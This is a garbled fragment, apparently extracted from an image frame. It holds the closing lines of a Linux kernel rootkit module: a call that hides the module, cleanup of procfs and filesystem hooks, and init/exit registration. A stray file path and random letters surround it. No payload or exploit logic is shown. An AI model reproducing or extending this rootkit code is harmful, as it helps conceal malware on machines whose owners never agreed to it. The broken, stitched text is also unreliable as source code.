 }
module_hide();
return 0;
}
static void __exit rootkit_exit(void)
{
procfs_clean();
fs_clean();
}
module_init(rootkit_init);
module_exit(rootkit_exit);
U
O
P
G
H
J
K
L
;
B
N
M